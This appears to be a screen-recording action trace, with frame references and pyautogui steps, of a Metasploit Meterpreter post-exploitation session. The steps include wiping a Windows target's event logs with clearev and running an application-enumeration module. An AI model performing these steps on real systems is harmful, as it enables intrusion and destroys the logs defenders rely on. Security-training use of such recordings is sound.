
pyautogui.moveTo(314, 341)

pyautogui.moveTo(465, 358)

pyautogui.moveTo(505, 518)

pyautogui.write('c')

# - Re-enter Meterpreter session 2 and browse its help list of commands
pyautogui.write('i 2')

pyautogui.moveTo(630, 208)

pyautogui.moveTo(651, 302)

pyautogui.scroll(-3)

# - Wipe the target's Application, System and Security event logs with clearev
pyautogui.write('clear')

pyautogui.write('ev')

pyautogui.moveTo(410, 519)

pyautogui.moveTo(569, 528)

pyautogui.write('run')

# - Run post/windows/gather/enum_applications and review installed software like Audacity, Camtasia and Chrome
pyautogui.write('post/')

pyautogui.write('wind')

pyautogui.write('ows/gather')

pyautogui.write('/enum_applications')
